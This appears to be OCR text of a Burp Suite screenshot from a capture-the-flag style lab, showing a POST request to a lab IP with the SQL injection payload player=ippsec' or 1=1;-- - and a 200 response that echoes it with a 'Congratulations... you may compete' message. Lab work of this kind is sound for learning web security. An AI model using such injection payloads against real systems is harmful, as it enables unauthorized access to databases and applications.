 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=ippsec' or 1=1;-- -
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 09:52:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 71
10
11 Congratulations ippsec' or 1=1;-- - you may compete in this tour
Search...
0 matches
Done